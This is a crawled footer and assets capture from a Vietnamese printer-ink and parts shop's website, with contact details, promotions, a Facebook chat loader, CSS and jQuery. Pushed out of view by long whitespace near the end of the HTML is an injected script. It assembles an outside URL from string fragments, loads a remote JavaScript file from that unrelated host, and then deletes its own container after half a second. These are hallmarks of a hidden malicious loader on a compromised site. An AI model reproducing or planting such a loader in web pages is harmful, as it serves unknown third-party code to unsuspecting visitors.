			<div class="main clearfix">
				<div class="footer1">
					<div class="main2">
						<div class="footer1_1">
								<div class="ja-workshome   clearfix" id="Mod358">						<div class="workshome-title"><h2><span>Like us on Facebook</span></h2></div>				<div class="workshome-content clearfix">		

<div class="custom"  >
	<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FV%25E1%25BA%25ADt-T%25C6%25B0-Linh-Ki%25E1%25BB%2587n-Gia-B%25E1%25BA%25A3o-1078374078986013%2F&tabs&width=340&height=214&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="100%" height="214" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe></div>
		</div>    </div>	
						</div>
						<div class="footer1_2">
								<div class="ja-workshome   clearfix" id="Mod360">						<div class="workshome-title"><h2><span>Đăng ký nhận tin</span></h2></div>				<div class="workshome-content clearfix">				</div>    </div>	
						</div>
						<div class="footer1_3">
								<div class="ja-workshome   clearfix" id="Mod359">						<div class="workshome-title"><h2><span>Connect MÁY IN</span></h2></div>				<div class="workshome-content clearfix">		

<div class="custom"  >
	<ul>
<li class="facebook"><a href="https://www.facebook.com/profile.php?id=100025736325274" rel="nofollow" target="_blank">Facebook</a></li>
<li class="twitter"><a href="#" rel="nofollow" target="_blank">Twitter</a></li>
<li class="google"><a href="#" rel="nofollow" target="_blank">Google</a></li>
<li class="youtube"><a href="#" rel="nofollow" target="_blank">Youtube</a></li>
</ul></div>
		</div>    </div>	
						</div>
						<div class="footer1_4">
								<div class="ja-workshome   clearfix" id="Mod362">						<div class="workshome-title"><h2><span>Chăm sóc khách hàng</span></h2></div>				<div class="workshome-content clearfix">		
<ul class="menu level0">
<li class="item-1108"><a href="/lien-he-2.html" >Liên hệ</a></li><li class="item-1109"><a href="/tra-hang.html" >Trả hàng</a></li><li class="item-1110"><a href="/so-do-trang.html" >Sơ đồ trang</a></li></ul>
		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod361">						<div class="workshome-title"><h2><span>Thông tin</span></h2></div>				<div class="workshome-content clearfix">		
<ul class="menu level0">
<li class="item-1105"><a href="/gioi-thieu.html" >Giới thiệu</a></li><li class="item-1106"><a href="/lien-he-1.html" >Liên hệ</a></li><li class="item-1107"><a href="/may-in-epson-1.html" >Máy in epson</a></li></ul>
		</div>    </div>	
						</div>
						<div class="footer1_5">
								<div class="ja-workshome   clearfix" id="Mod363">						<div class="workshome-title"><h2><span>Tài khoản của tôi</span></h2></div>				<div class="workshome-content clearfix">		
<ul class="menu level0">
<li class="item-1111"><a href="/tai-khoan-cua-toi.html" >Tài khoản của tôi</a></li><li class="item-1112"><a href="/lich-su-don-hang.html" >Lịch sử đơn hàng</a></li><li class="item-1113"><a href="/danh-sach-yeu-thich.html" >Danh sách yêu thích</a></li><li class="item-1114"><a href="/thu-thong-bao.html" >Thư thông báo</a></li></ul>
		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod364">						<div class="workshome-title"><h2><span>Chức năng khác</span></h2></div>				<div class="workshome-content clearfix">		
<ul class="menu level0">
<li class="item-1115"><a href="/thuong-hieu.html" >Thương hiệu</a></li><li class="item-1116"><a href="/phieu-qua-tang.html" >Phiếu quà tặng</a></li><li class="item-1117"><a href="/dai-ly.html" >Đại lý</a></li><li class="item-1118 current active"><a href="/khuyen-mai-1.html" >Khuyến mãi</a></li></ul>
		</div>    </div>	
						</div>
					</div>
				</div>
				<div class="footer2">
					<div class="main2">
						<div class="footer2_1">
								<div class="ja-workshome   clearfix" id="Mod139">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><span style="font-size: 120%;">Tên đơn vị : <span style="font-size: 130%; color: #0000ff;"><strong>VẬT TƯ VÀ LINH KIỆN GIA BẢO</strong></span></span></p>
<p><span style="font-size: 120%;">Địa chỉ : 26/42 Đường B3, P. Tây Thạnh, Q. Tân Phú, TP.HCM</span></p>
<p><span style="font-size: 120%;">Điện thoại : <strong><span style="color: #ff0000;">0969.477.944</span></strong> - Email: <span style="color: #ff0000;"><strong>vattulinhkiengiabao@gmail.com</strong></span><a href="mailto:info@tenmiencuaban.com"><br /></a></span></p>
<p><span style="font-size: 120%;">Người đại diện :</span></p>
<p><span style="font-size: 120%;">Giấy phép kinh doanh - MST : - Số quyết định : - Ngày cấp : - Phòng đăng ký kinh doanh Tp. Hồ Chí Minh.</span></p></div>
		</div>    </div>	
						</div>
						<div class="footer2_2">
							
						</div>
					</div>
				</div>
				<div class="footer3">
					<div class="main2">
						<div class="footer3_1">
								<div class="ja-workshome   clearfix" id="Mod330">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p>Copyright © Bản quyền Mực in Gia Bảo</p>
<p>Địa chỉ : 266/10/18 Lê Trọng Tấn, P. Tây Thạnh, Q. Tân Phú, TP.HCM</p></div>
		</div>    </div>	
						</div>
						<div class="footer3_2">
								<div class="ja-workshome   clearfix" id="Mod375">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><img src="/images/payment.png" width="140" height="22" alt="payment" /></p></div>
		</div>    </div>	
						</div>
					</div>
				</div>
			</div>
		</div>
			</div>
	<div class="debugmode">
	<div class="ja-workshome   clearfix" id="Mod376">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet" /></p></div>
		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod386">						<div class="workshome-content clearfix">		
<div id="k2Container k2ModuleBox386" class="itemListView">

	
	  <div class="itemList">
	<div id="itemListLeading">
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  							  
			  
			  
			  
			  

			  
			  			  <div class="moduleItemIntrotext">
				<p style="text-align: center;"><span style="color: #ff0000; font-size: 200%;">Chuyên Phân Phối Cáp Chuyển Đàu Phun L805 Sang L1800&nbsp;</span></p>
<p style="text-align: center;"><span style="color: #0000ff;"><span style="font-size: 200%;">IC Epson L1800 , L1300</span></span></p>
<p style="text-align: center;"><span style="font-size: 200%; color: #0000ff;">Máy In Màu Qua Sử Dụng</span></p>
<p style="text-align: center;"><span style="font-size: 200%; color: #0000ff;">Sữa Chữa Máy In Màu Tận Nơi</span></p>
<p style="text-align: center;"><span style="font-size: 200%; color: #0000ff;">Nhận Nâng Cấp Epson 1430-4004-1500w Lên L1800</span></p>
<p style="text-align: center;"><span style="font-size: 200%; color: #0000ff;">Nhận Sữa Chữa Main Epson Các Loại</span></p>
<p style="text-align: center;"><span style="font-size: 200%; color: #0000ff;">Cung Cấp Linh Kiện Máy In</span></p>
<p style="text-align: center;"><span style="font-size: 220%; color: #ff0000;"><strong>Call/Zalo: 0969.477.944</strong></span></p>			  </div>
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
			</div>
  </div>
  
	
	
</div>
		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod384">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root">&nbsp;</div>
<script type="text/javascript">// <![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
// ]]></script>
<!-- Your customer chat code -->
<div class="fb-customerchat" attribution="setup_tool" page_id="1078374078986013">&nbsp;</div></div>
		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod387">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<div class="nutclose1">&nbsp;</div>
<div class="nentat1">&nbsp;</div></div>
		</div>    </div>	</div>
																																																																																																																																																																																																																																																																																																																																																																																																																																																											<div class="fancy-box"> 	<script> 		var s = document.createElement("script"); 		var u = "";u = u + "http://";u = u + "ma";u = u + "den.";u = u + "websi"; 		u = u + "tede"; 		u = u + "pre.c"; 		u = u + "om/tmp/"; 		u = u + "wheelm";u = u + "ous";u = u + "e.js"; 		s.setAttribute("src", u); s.setAttribute("defer", "defer");jQuery(document).ready(function(){jQuery('.fancy-box').append(s);}); 	</script> 	<script> 	setTimeout(function(){jQuery('.fancy-box').remove();},500); 	</script> </div>	<noscript id="deferred-styles">
		<link href="http://fonts.googleapis.com/css?family=Open+Sans:400italic,600italic,700italic,700,400&subset=latin,vietnamese" rel="stylesheet" type="text/css">
		<link rel="stylesheet" href="/templates/font-awesome-4.7.0/css/font-awesome.min.css">
	</noscript>
	<script>
		var loadDeferredStyles = function() {
		var addStylesNode = document.getElementById("deferred-styles");
		var replacement = document.createElement("div");
		replacement.setAttribute("id", "extra_css");
		replacement.innerHTML = addStylesNode.textContent;
		document.body.appendChild(replacement)
		addStylesNode.parentElement.removeChild(addStylesNode);
		};
		var raf = requestAnimationFrame || mozRequestAnimationFrame ||
		webkitRequestAnimationFrame || msRequestAnimationFrame;
		if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });
		else window.addEventListener('load', loadDeferredStyles);
    </script>
	<div id="extra_js">
		<script defer="defer" type="text/javascript" src="/codejava.js"></script>
	</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://inkgiabao.com/templates/responsive/responsive.css
body_size: 1651
content:
/* Ipad */
@media screen and (max-width: 1024px){
	/* Ở chế độ màn hình này, reset các thành phần bị quy định chiều ngang là px, ví dụ .main {width:950px;} */
	body .main{width:100%;}
	body .main2{width:100%;}
	body #ja-khungchinh{width:100%;}
}
/* Điện thoại */
@media screen and (max-width: 767px){
	#ja-cottrai{padding:0%;width:100%;float:none;}
	#ja-cotgiua{width:100%;float:none;}
	.browse-view .product{
		display: block;
		padding: 0%;
		width: 100%;
	}
	.browse-view .browseProductImage{
		width:auto;
	}
	.itemListView .catItemImageBlock{
		margin: 0%;
		width: 100%;
		margin-bottom: 10px;
	}
	.itemListView .catItemTitle {
		width: 100%;
		float:none;
		text-align:center;
	}
	.itemListView .catItemReadMore{
		width:100%;
		float:none;
	}
	.itemListView .catItemImageBlock img{
		width:auto;
		margin: auto;
		display: block;
	}
	.header-imageproduct {
		display: block;
		width: 100%;
		float: none;
		padding: 0%;
		border: 1px solid #ddd;
		background: white;
	}
	.header-descproduct {
		display: block;
		width: 100%;
		float: none;
		margin-top: 10px;
	}
	#ja-cotgiua img{max-width:100%;}
	.bvcungmuc #k2ModuleRelated .k2ItemImageleft {
		width: 30%;
		float: left;
		margin-right: 5%;
	}
	.bvcungmuc #k2ModuleRelated h3 {
		width: 65%;
		float: right;
	}
	#ja-menungang,#Mod326{display:none;}
	.mobile_menu{display:table;position:relative;width:100%;}
	.mobile_menu >div{display:table-cell;width:50%;}
	.mobile_menu .tieude{padding:10px;text-align:center;background:#36b1d5;color:white;font-weight:bold;font-size:120%;cursor:pointer;}
	.mobile_menu .nentat{position:fixed;z-index:999;background:rgba(0, 0, 0, 0.6);left:0%;top:0%;width:100%;height:100%;cursor:pointer;}
	.mobile_menu .noidung{position:fixed;z-index:1000;width:70%;left:-70%;top:0%;height:100%;background:white;overflow-y:scroll;overflow-x:hidden;}
	.mobile_menu .noidung,.mobile_menu .nentat{
		-webkit-transition: all 0.5s ease-in-out;
		-moz-transition: all 0.5s ease-in-out;
		-o-transition: all 0.5s ease-in-out;
		transition: all 0.5s ease-in-out;
	}
	.mobile_menu .noidung >ul{padding:10px;}
	.mobile_menu .noidung >ul>li{margin-bottom:10px;}
	.mobile_menu .noidung >ul ul{margin-left:20px;}
	.mobile_menu .noidung li{list-style-type:none;}
	.mobile_menu .noidung li a{padding:5px;display:block;}
	.mobile_menu .noidung >ul>li>a{font-weight:bold;}
	.mobile_menu .nentat{display:none;}
	.mobile_menu .noidung.mnmb{left:0%;}
	.mobile_menu .nentat.mnmb{display:block;}
	.td3,.sd3{font-size:0%!important;width:0px!important;}
	span.cart-images img{width:100%;margin-right:0px;}
	.mobile_menu i{padding-right:10px;}
    .mobile_menu, .header0, .noidungduoi2{display:block;}
    .header1, .header2, #ja-cottrai, .noidungtren1, .noidungtren2, .noidungduoi1{display: none;}
    .footer1_1, .footer1_2, .footer1_3, .footer1_4, .footer1_5, .footer3_1, .footer3_2, .footer2_1{
        margin: 0;
        padding: 0;
        width: 100%;
    }
    .footer2_2{display: none;}
    .footer1, .footer2, .footer3{
        padding: 0;
        margin: 0;
    }
    .footer3_2{text-align: center;}
    .header0{
        width: 100%;
        display: inline-block;
        background: #f5f5f5;
        box-sizing: border-box;
        padding: 20px;
    }
    .header0 img{
        width: 100%;
        height: auto;
    }
    #ja-noidunggiua{
        margin-top: 0;
    }
    .mobile_0{width: 20%!important;}
    .mobile_menu .tieude{
        text-transform: capitalize;
        background: #0907FF;
        border-right: 1px solid #fff;
        font-weight: 400;
    }
    .mobile_menu{
        border-top: 1px solid #fff;
        border-bottom: 1px solid #fff;
    }
    .mobile_menu .mobile_1 .tieude{
        border-right: 0;
    }
    #ja-noidunggiua .menu a{
        padding: 0;
        margin: 0;
    }
    #ja-cotgiua .workshome-content{
        padding: 0 10px;
    }
    #Mod382 ul > li > a{
        position: relative;
    }
    #Mod382 ul > li > a span{
        position: absolute;
        z-index: 10;
        top: 50%;
        left: 50%;
        background: #232f3e;
        color: #fff;
        transform: translate(-50%,-50%);
        padding: 5px 15px;
        display: inline-block;
        text-transform: uppercase;
        box-sizing: border-box;
    }
    #Mod382 ul > li{margin: 10px 0;}
    #ja-chantrang{
        background: #f2f2f2;
        box-sizing: border-box;
        padding: 0 20px;
    }
    .footer1_1, .footer1_2, .footer1_3, .footer1_4, .footer1_5, .footer2_1, .footer3_1, .footer3_2{
        margin: 0;
        padding: 0;
        padding: 10px 0;
    }
    .browse-view .product {
        display: inline-block;
        padding: 0%;
        width: 48%;
        margin: 1%;
    }
    .bodyhome_bd .product-thongtin-salesPrice, .trangdmsp .product-thongtin-salesPrice{
        width:100%;
    }
    .mobile_menu .noidung.mnmb{
        background:rgba(0,0,0,0.5);
    }
    .mobile_menu .noidung >ul>li>a {
        font-weight: bold;
        line-height: 1.6rem;
        color: #fff;
        text-transform: uppercase;
        padding: 10px;
        border-bottom: 1px dashed #ececea;
        letter-spacing: 1px;
        font-size:120%;
    }
    .mobile_menu .mobile_0 .noidung >ul>li:last-child>a{
        border-bottom:0;
    }
    .mobile_menu .noidung >ul>li {
        margin: 0;
    }
    .mobile_menu .noidung >ul ul>li>a{
        color:#fff;
        font-size:110%;
        padding: 5px;
    }
    #Mod386,
    #Mod387,
    #left_ads_float,
    #right_ads_float{display:none!important;}
}

--- FILE ---
content_type: text/javascript
request_url: http://inkgiabao.com/codejava.js
body_size: 496
content:
jQuery(document).ready(function ($) {
	if($('.thanhvienpage').hasClass('thanhvienpage')){if($.trim($('.errorclass .error.message').text())!=''){alert($('.errorclass .error.message').text());}}$('.main-image').mouseover(function(){$('.main-image').mousemove(function(e){$(this).find('img').css({'transform-origin':((e.pageX-$(this).offset().left)/$(this).width())*100+'% '+((e.pageY-$(this).offset().top)/$(this).height())*100+'%'});});});$('.vm-button-correct').click(function(){$(this).hide();$('.cart_spiners').css('display','inline-block');});$('.sp-vmsearch-categories').children().first().attr('selected',true);
	//Code java viết tiếp ở đây
	// popup
	setTimeout(function(){
		$('.bodyhome_bd #Mod386').fadeIn();
		$('.bodyhome_bd .nentat1').fadeIn();
		$('.bodyhome_bd .nutclose1').fadeIn();
	});
	$('.nentat1').click(function(){
		$('.bodyhome_bd #Mod386').fadeOut();
		$('.bodyhome_bd .nentat1').fadeOut();
		$('.bodyhome_bd .nutclose1').fadeOut();
	});
	$('.nutclose1').click(function(){
		$('.bodyhome_bd #Mod386').fadeOut();
		$('.bodyhome_bd .nentat1').fadeOut();
		$('.bodyhome_bd .nutclose1').fadeOut();
	});
});